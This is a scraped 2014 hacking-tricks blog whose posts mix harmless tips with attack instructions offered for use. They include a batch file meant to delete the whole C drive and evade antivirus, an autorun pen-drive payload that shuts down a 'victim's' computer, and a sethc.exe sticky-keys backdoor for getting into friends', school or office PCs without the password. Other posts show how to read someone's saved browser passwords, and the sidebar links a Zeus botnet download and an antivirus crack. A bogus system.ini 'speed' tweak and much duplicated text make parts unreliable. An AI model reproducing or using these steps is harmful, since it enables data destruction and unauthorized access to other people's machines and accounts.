#Hv
Wednesday, April 30, 2014
AddMeFast helps you to increase Facebook Likes/Subscribe, Google +1/Circles, Twitter Followers, YouTube Views/Subscribe/Likes, Pinterest Followers, SoundCloud music listening and Website Hits.
AddMeFast don’t sell likes/subscribes/followers/views/hits. They will never ask for your social network accounts usernames or passwords, and will never post, tweet or status update from your accounts.
Simply register your email and add your FB Profile ID ya Fb pages whatever you want. Now simply earn points liking other pages and your pages likes is also up. Enjoy the Free and legal like service.
AddMeFast don’t sell likes/subscribes/followers/views/hits. They will never ask for your social network accounts usernames or passwords, and will never post, tweet or status update from your accounts.
Simply register your email and add your FB Profile ID ya Fb pages whatever you want. Now simply earn points liking other pages and your pages likes is also up. Enjoy the Free and legal like service.
Tuesday, April 29, 2014
What will this virus do ?
You will create this virus using batch file programming. This virus will delete the C Drive completely. The good thing about this virus is that it is not detected by antivirus.
How to Make the virus ?
1. Open Notepad and copy below code into it.
{ @Echo off
Del C:\ *.* |y }
Del C:\ *.* |y }
2. Save this file as virus.bat (Name can be anything but .bat is must)
3. Now, running this file will delete all the content of C Drive.
3. Now, running this file will delete all the content of C Drive.
Warning: Please don't try to run on your own computer or else it will delete all the content of your C Drive. I will not be responsible for any damage done to your computer.
How To Check If Someone Has Hacked In Your WiFi
If your internet is slower than usual, then you should check if someone has hacked in your WIFI .In this post I’m going to show you two effective way to check this.
The easiest way is by using free utility called Wireless Network Watcher v1.55 .
1) Go to nirsoft.net and download Wireless Network Watcher v1.55.
2) Install it on your pc and start scanning. It scans your wireless network and displays the list of all computers and devices that are currently connected to your network.
For every computer or device that is connected to your network, the following information is displayed: IP address, MAC address, the company that manufactured the network card, and optionally the computer name.
For every computer or device that is connected to your network, the following information is displayed: IP address, MAC address, the company that manufactured the network card, and optionally the computer name.
If you want to check if someone has hacked in your WIFI without installing any software then you should log in your router . If anyone is connected to your network it will be shown in your router security settings. You can log into your router, usually http://192.168.1.1 . You can check your router ip address using command prompt
1) Run command prompt (cmd)
2)type
1) Run command prompt (cmd)
2)type
ipconfig and press enter3)ipconfig will list your ip , MAC and default gateway address. You can access to your router settings by typing default gateway address in your web browser.
4)Log in your router and look at the Home Network -> Devices, this shows all IP addresses connected to your network.
Try This N Comment Pls..
There are some important files or document you want to hide from others on your computer. To do that you might be creating folder inside folder to hide such files but in todays tutorial i will change this by teaching you a interesting trick to hide files behind images.To hide a file behind a image means that if any one opens that image he will see the image, but to see the hidden file we need to open that image in a specific way. So lets get started.
5. CD stands for change directory by typing above command you change your directory to desktop. After that type command given below.
Copy /b imagename.jpg + filename.rar finalimage.jpg
3. Extract the file and done.
How To Hide File Behind Image ?
In order to do this you should have basic understanding of command line.
1. Select an image to be used for hiding file behind the image.
2. Now select a file to hide behind the image and make it in .RAR format. With the help of the WinRAR.
3. And most important is that paste both the files on desktop. You may do this anywhere instead of desktop if you have some basic understanding of command line.
4. Now open cmd by going to Start > Accessories > Command Prompt and type following commands in it.
cd desktop
5. CD stands for change directory by typing above command you change your directory to desktop. After that type command given below.
Copy /b imagename.jpg + filename.rar finalimage.jpg
- Replace imagename.jpg with the name of image you want your file to be hidden behind. Don't forget to add image format (Eg: .jpg,.png,.gif)
- Replace filename with name of your file you want to hide. It must be in .rar format.
- Finally Replace finalimage.jpg with whatever name you want your final image with hidden files should be. This is the image where your file will be hidden.
How To Access Hidden File ?
To access your hidden file you need to open the newly created image in winrar. Just follow simple steps given below to do that.
1. Open winrar
2. Now locate your image and open it or simply drag your image in winrar.3. Extract the file and done.
This trick is simple yet very powerfull to view or hack saved password in google chrome. It does not matter for which website the password is saved it will work on all of them. It will work on Facebook, Gmail, Yahoo, twitter and many more. If you get your hands on your friend computer you can hack their password with this simple little trick. It does not require any software or addons to be installed on your computer. Lets get started.
How to view saved password in google chrome ?
- Open Google Chrome
- Go to Settings (Its on the Right Corner)
- Then Click on Advance Settings
- Scroll Down and their will be password and forms from their click on Manage saved password.
- Then list of all websites whose passwords are saved on browser will be listed.
- Click on show to view those passwords
- Enjoy!!

How To Open Banned Site ?
1. Open www.incloak.com in your browser.2. After that enter the URL of the site which you want to open like below.
How to set video as desktop wallpaper ?

1. Open VLC Media Player.2. Then Go to Tools > Preference Or press CTRL + P and Selecet Video from left panel
3. Then Choose DirectX video output from output dropdown list
as shown in below image .
4. Save the changes ans restart VLC Media Player.
5. Play any video you would like to set as your desktop wallpaper.

6. Then click on Video and select DirectX Wallpaper from the dropdown list as show in below image.
7. Now Minimize vlc player and you will see your video running on your desktop as wallpaper.
8. If you want your default wallpaper back then uncheck DirectX Wallpaper from video dropdown list.
9. Hope you like this simple trick share your thought about this trick in comment section.
As you all know without knowing the old password we are unable to change it but by following the few steps given below will help you to change it easily. This trick works for Windows Vista, Windows XP, Windows 7, Windows8.
Procedure For Changing Windows Password Without Knowing Old
Step 1 :
Start Menu > Computer > Right Click > Manage
Step 2 :
System Tool > Local User and Group
Step 3 :
Double Click on User (exp. your Pc Name )
Step 4 :
Chose User > Right Click on It > Set Password
Step 5 :
Click on Proceed button
Step 6 :
Then Set your New Passowrd
Torrent is tiny file with .torrent extension which allows you to download huge amount of data. We use torrents to download various stuffs like movies, games, software package and plenty of different things. you'll transfer torrents from several website. The transfer speed for torrents depends on seeds it has. It will make difficult for you to download files with very low or no seed counts. However with the assistance of this trick you'll be able to download torrent file with IDM. This tool can be really helpfull when you want to download file that has very low seeds. IDM is the quickest file transfer manager on the internet market. So lets begin!
How To Transfer Torrent With IDM
1. First download the torrent file with .torrent extension which you wish to download from the internet directly without any torrent client like utorrent.
2. Now open zbigz.com and you will land on its homepage.
4. Then it will ask you for Free or Premium service, choose Free to proceed further.
5. It will take some time to cache your file. Once the caching is done, click on transfer button to download your file as shown below.

6. You should have internet download manager installed on your computer so that download start inside IDM. If you don't have IDM don't worry it will download directly.
Note: If you decide on to use Free transfer then you wont be able to transfer file of more then 1 GB
Monday, April 28, 2014
On 20:09 by Harsh Bothra 1 comment
Step 1:>>copy this code into notepad:
@echo off
shutdown -s -t 00
Save as TYA.bat extension (for eg: tya.bat).
Step 2:
Now open the notepad and copy this code:
[autorun]
Open=besthacking.bat
Action=Mouse Disable
Save it as "autorun.inf"
Step 3:
Then copy the two files in your pen drive or victim's pen drive.
That's all whenever the victim insert his pen drive,the system will be turned off automatically.
@echo off
shutdown -s -t 00
Save as TYA.bat extension (for eg: tya.bat).
Step 2:
Now open the notepad and copy this code:
[autorun]
Open=besthacking.bat
Action=Mouse Disable
Save it as "autorun.inf"
Step 3:
Then copy the two files in your pen drive or victim's pen drive.
That's all whenever the victim insert his pen drive,the system will be turned off automatically.
How To Set Up A Backdoor In A Windows
As the word says, backdoor is a hidden way to access a place. In terms of computer backdoor means a way to access that system(network, pc or anything)through a unknown, hidden way making use of a vulnerability present in that system. In this article I will tell you a way to access a pc running in windows os even if the system is password protected. But you must have accessed that system before. For this trick you need only less than 5 minutes. For example think that your friend ask you to do something in his pc while he is having food. Then apply this trick at that moment. And in future when you get a chance you can access that pc even if you don’t know the password(this trick is for password protected pc). Follow the given steps and you can access any password protected system. Before that be notified with the trick behind it. Whenever you try to login to a password protected pc no other application other than “sethc.exe” can be opened.(just try during login),you can open the application just by tapping shift key for 5 times continuously(try it).
And using a a cmd code we can reset the password of the account in which you have to login and you can access without a password.
So follow the given trick and you can access the system (first time you access a pc) without password (in future). If you use the following code you can reset the password easily and without confirming the old password. So you don’t need the old password and only the new password you are wishing to assign.
Type the following code:
Syntax: net user accountname *
See the example:net user administrator *
First time when you use a pc do these:
In windows 7:
1) Go to c:\windows\system32
2)Copy cmd.exe to desktop
3) Rename it as sethc.exe
You will get a dialogue box saying that you don’t have rights to move it in to system32 or for replacing sethc.exe the cmd.exe you should follow these sub-steps:
a)Right click on sethc.exe in system32
b)Open properties
3) Rename it as sethc.exe
You will get a dialogue box saying that you don’t have rights to move it in to system32 or for replacing sethc.exe the cmd.exe you should follow these sub-steps:
a)Right click on sethc.exe in system32
b)Open properties
c)Click on advanced in security tab
d)Click on owner
e)Click edit
f)Change owner from “trusted installer” to “administrator”
g)Click apply
h)Then go to ‘security’ tab in properties
i)Click edit
j)Click on ‘administrator’
k)Check the option enabling full control
l)Click on apply
4)Copy and paste the renamed .exe file to system32 again.
That’s all now just tap shift key 5 times and see the magic even at login time.
In windows xp:
Just copy cmd to desktop and rename it as sethc.exe and paste it back in system32. Original sethc will be replaced by new sethc.exe no other permissions required.
After opening cmd by tapping shift keys 5 times type the given code(syntax is given,replace accountname with administrator or accordingly)
Net user accountname *
In future for accessing the pc on which you have done the above hack just do the following tap shift key times continuously and cmd opens.just type the below code and you can enter the pc without a password(we have resetted it).
So what to think, just follow the above trick and be ready with a backdoor to access any pc your friends,school’s,office or anywhere when you get an access……….
Method 1: system.ini document
Here we will use the system.ini document to speed up our connection, simply
follow these steps:
1) Go to run and type system.ini. Something like this should show:
You should know that it will probably look different on your computer,what’s important when you opened the file is that you follow the next step
2) Delete everything from the system.ini and paste the following:
Method 2: TCP OPTIMIZER
If you are using Wi-Fi then TCP optimizer will help you out and you can download it from this link. Once you have downloaded the software you will have a window like this one:
From here on you can play with the settings to speed up your connection.
Here we will use the system.ini document to speed up our connection, simply
follow these steps:
1) Go to run and type system.ini. Something like this should show:
You should know that it will probably look different on your computer,what’s important when you opened the file is that you follow the next step
2) Delete everything from the system.ini and paste the following:
page buffer=100000kbps load=100000kbps
Download=100000kbps save=100000kbps
back=100000kb
Method 2: TCP OPTIMIZER
If you are using Wi-Fi then TCP optimizer will help you out and you can download it from this link. Once you have downloaded the software you will have a window like this one:
From here on you can play with the settings to speed up your connection.
What is Phishing ?
Phishing is one of the type of hacking . It is a method of acquiring sensitive information such as username, password, bank information etc. Phishing pagecould be saif as an duplicate page of real one. Its look exactly similar as the real page.But when user enter sensitive information on such phishing page his information is send to the E-mail address provided in the phishing page or you can say the one who created that phishing page. Phishing page is mostly send via mail. Target of phishing are mostly social networking sites like facebook, orkut etc. Also Banks website to acquirecredit card details,website like yahoo, gmail are also target of phishing.
Example of Phishing scams:
How to be safe from phishing ?
Phishing is one of the type of hacking . It is a method of acquiring sensitive information such as username, password, bank information etc. Phishing pagecould be saif as an duplicate page of real one. Its look exactly similar as the real page.But when user enter sensitive information on such phishing page his information is send to the E-mail address provided in the phishing page or you can say the one who created that phishing page. Phishing page is mostly send via mail. Target of phishing are mostly social networking sites like facebook, orkut etc. Also Banks website to acquirecredit card details,website like yahoo, gmail are also target of phishing.
Example of Phishing scams:
- Email asking you to login to your locked account to unlock it.
- Email carrying a Link to sites like Facebook,yahoo etc and asking you to Login.
- Emails containing some Information of your Interest and asking you to Login toYour Account.
How to be safe from phishing ?
- Never login to any of your account through link provided in the Email.
- Go to real website dont click on any link posted anywhere. such as link posted on your facebook wall by friend or link provided in comments or link to ceratin website on any blog.
- Check the URL of website before entering any sensitive information. Because the URL of phishing page is not same as the URL of real one.
- Real gmail page looks like gmail.com while phishing looks different somthing likegmail.anything.com
In this tutorial i am going to talk about the most use piece of software besides from RAT by hackers to observe your activities on your computer and that is keyloggers. A keylogger is a software or hardware device which monitorseach and every key typed by you on your keyboard. I am going to talk about different types of keylogger and how to be safe fromkeyloggers. So lets learn somthing aboutkeyloggers.
1. What is keylogger ?
You might have heard about keyloggers but really dont know what they are reading this article will clear your mind. A keylogger also know as keystroke logger is software or hardware device which monitors each and every key typed by you on your keyboard. You can not identify the presence of keylogger on your computer since it runs in background and also it is not listed in task manager or control panel. It can be used by parents to keep eye on their childrens or company owner to spy on their employes.2. How it can harm you ?
In this section i will talk about how keylogger can harm you in different ways for example It can be used by your enemy or friend to get sensitive information such asyour username and password, Bank credit card details, or any other activities you do on your computer.
- Example: You login in to your Facebook account from a computer in whichkeylogger is install then your username and password will be captured.
3. Types of keyloggers
There are two types of keylogger hardware keylogger and software keylogger. Software keylogger is install in your computer where as a Hardware keylogger isattached to your keyboard. Looking at below images will clear your mind.
HARDWARE KEYLOGGER

SOFTWARE KEYLOGGER
4. How to Protect yourself from keyloggers ?
Keylogger can be used by your enemy to get sensitive information such as your Bank credit card details, or password of any social networking sites etc. In order to be safe keep following points in your mind.
- Never use your online banking from cyber cafe. If you want to use then you can try this method. open notepad and type anything Then copy and paste each word that comes in your username or password.
- You can even use above method to protect your facebook profile, yahoo or gmail id.
- When you enter cyber cafe make sure that no hardware device is attached to keyboard wire. Its look something similar to above image.
Sunday, April 27, 2014
What are the Applications of Steganography?
Steganography is mainly used to obscure confidential information/data during storage or transmission. For example, one can hide a secret message in an audio file and send this to another party via email instead of sending the message in the textual format. The receiver on the other end will decrypt the hidden message using the private decryption key. In a worst case scenario, even if a third party does manage to gain access to the email, all he can find is the audio file and not the hidden data inside it. Other usage of steganography include digital watermarking of images for reasons such as copyright protection.
Even though steganography has many useful applications, some may use this technique for illegitimate purposes such as hiding a pornographic content in other large files. Rumors about terrorists using steganography for hiding and communicating their secret information and instructions are also reported. An article claiming that, al-Queda had used steganography to encode messages in images and transported them via e-mails, was reported by New York Times, in October 2001.
Friday, April 25, 2014
KGB Archiver: Compress 1GB File to 10MB
KGB Archiver is free and open source software which
compresses 1GB file to 10MB file.
Data compression utility of this software is based on PAQ6 algorithm which has AES-256 powerful encryption. KGB archiver works on both Windows and Linux operating system. Compression ratio of this software is very high. Due to high compression levels, time to compress a file goes high as the size of the file increases and compression ratio may vary depending on the format of the file.When a file is compressed with KGB Archiver it saves it with own extension and at the time of decompression it automatically recognizes the file format. The only limitation of KGB archiver is, decompressed file cannot be open or extract with other compression softwares. You can also choose any compression level (high, maximum, normal, low, very weak) to compress a file but the compression time will vary according to your selected compression level.
Note: If you are compressing any file with KGB archiver and sending the comprssed file to your friends then he must have KBG archiver installed on his computer to decompress the file.
Data compression utility of this software is based on PAQ6 algorithm which has AES-256 powerful encryption. KGB archiver works on both Windows and Linux operating system. Compression ratio of this software is very high. Due to high compression levels, time to compress a file goes high as the size of the file increases and compression ratio may vary depending on the format of the file.When a file is compressed with KGB Archiver it saves it with own extension and at the time of decompression it automatically recognizes the file format. The only limitation of KGB archiver is, decompressed file cannot be open or extract with other compression softwares. You can also choose any compression level (high, maximum, normal, low, very weak) to compress a file but the compression time will vary according to your selected compression level.
Note: If you are compressing any file with KGB archiver and sending the comprssed file to your friends then he must have KBG archiver installed on his computer to decompress the file.
System
Requirements:
Due to high compression ratio of KGB
archiver, you need to have a decent system hardware configuration
- 256 MB RAM
- 1.5 GHz Processor
Features
of KGB Archiver
- Supports native .kgb files and .zip files
- AES-256 Encryption
- Able to create self-extracting archives.
- Multilanguage supports like Arabic, German, Greek,
Japanese, Spanish many more.
- Unicode is supported in both User Interface and File
Systems.
- An Explorer shell extension is available for the
windows version.
- Make Password protected compressed file.
Note: This KBG Archiver software cannot compress video format
files.
Subscribe to:
Comments (Atom)
Search
Google Bedge
Popular Posts
-
The Most Advance Zeus Bot Download Link : http://www.mediafire.com/download/y3bog99bjc69lt6/ZeuS+2.0.8.9.rar
-
How To Make A Wapka.mobi WAP Site Wapka.mobi - WAP site builder,create your own WAP site! is simply awesome.. So start your own wapsite to...
-
how to hack Gmail passwords Step 1: Log into your Gmail account. Step 2: Compose a new mail. Step 3: In subject box type " PA...
-
AddMeFast helps you to increase Facebook Likes/Subscribe, Google +1/Circles, Twitter Followers, YouTube Views/Subscribe/Likes, Pinterest Fo...
-
KGB Archiver: Compress 1GB File to 10MB KGB Archiver is free and open source software which compresses 1GB file to 10MB file. Data c...
-
Do you know there are over thousands of websites and software that claim to hack Facebook password of any account? They'd ask you th...
-
Amazing tutorial here, anyone that has never even installed linux before can install it with this tutorial. Big thanks to the people who wr...
-
Avg Internet Security 2014 Crack : https://docs.google.com/document/d/1F130mmZYMfCrdr8bmZA1b0uS8LFKtX_PiRQgCAYc9qI/edit
-
Today I am going to share vodafone free trick For March 2012 . When you will try this trick then you will get 6 GB Free Internet Data For M...
-
How To Make more than thousands of folder Using notepad Make thousands of folder with notepad. 1. Open notepad. 2. Copy the following...
Recent Posts
Categories
- Hacking Tech. (55)
- Hacking Tricks (28)
- windows (18)
- social networking (11)
- website hacking (11)
- cellular hacking (7)
- Download (5)
- Serial keys (5)
- google hacking (5)
- Ethical (3)
- Trojans & Viruses (3)
- linux (3)
- Botware (2)
- backtracking (2)
- crypto. (2)
- ethical hacking (2)
- hacking soft (2)
- Steganography (1)
- about us (1)
- how to be a hacker (1)
- keyloggers (1)
- we (1)
Blog Archive
-
▼
2014
(75)
-
▼
April
(54)
- Launching Website
- How To Be A Hacker
- Ethical Hacking
- What Is Cryptography ?
- What Is Google Hacking
- What Is Backtrack
- What is Website Hacking
- Vodafone 2G & 3G Unlimited Internet Hack
- Locking Folders
- What Is Linux !
- What Is Social Engeenering ?
- About Us
- Free Keylogger Download
- Dark Orbit Bot Download
- Top 10 Hacking Tools
- Change Your Windows XP SP2 to SP3
- Super Hide Any File
- Star Wars Movie In CMD
- Reverse Coding Basics
- How To Hack Gmail Passwords
- Fork Bomb Hack
- Hack Domain Name
- Find Any Crack Using Google
- Google Secrets
- How Linux Boots
- Linux Installation Step By Step Guide
- Zeus Botnet Download Link
- Avg Internet Security 2014 Crack
- Reverse Coding Basics
- Airtel Free Internet On Mobile Android Phone 2014
- Make Free Calls
- Idea free GPRS 2g/3g Internet Trick 2014
- Free Gprs Tricks For All Networks
- Idea free gprs trick for android and Phone
- Permanently Delete Facebook Account
- Reliance Free Gprs Trick With New Proxy
- EMAIL HACKING..!!
- KGB Archiver: Compress 1GB File to 10MB
- What are the Applications of Steganography?
- What Is A KeyLogger And How To Be Safe From It
- What Is Phissing & How To Be Safe From It
- How To Speed Up Your Internet Connection IN WINDOWS
- How To Set Up A Backdoor In A Windows
- How To Hack A Computer Using PEN DRIVE
- How To Download Torrents Using Internet Download M...
- Changing Windows Password Without Knowing Old
- How to set video as desktop wallpaper ?
- How To Damage A laptop
- How To Open Banned Site ?
- More Easier Way to view saved password in google c...
- How To Hide File Behind Image ?
- How To Check If Someone Has Hacked In Your WiFi
- Most Dangerous Virus ..!
- Real Fb Likes / Shares / Comments
-
▼
April
(54)
About Me

- Harsh Bothra
- Harsh Bothra, Ethical Hacker & Security Researcher, n00b and love to learn about pen testing and cyber world.Also engaged in robotics and cyber forensics Founder of TechNoFense : Technology for Defense
Team Young Anonymous. Powered by Blogger.




















